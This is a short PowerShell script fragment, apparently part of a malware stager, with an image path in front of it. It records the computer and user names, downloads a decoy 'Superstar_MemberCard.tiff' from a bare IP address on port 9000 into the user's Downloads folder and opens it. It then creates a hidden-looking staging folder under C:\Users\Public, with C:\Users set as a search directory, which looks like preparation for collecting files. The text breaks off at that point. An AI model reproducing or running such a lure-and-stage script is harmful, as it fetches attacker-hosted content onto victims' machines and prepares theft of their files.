 $hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}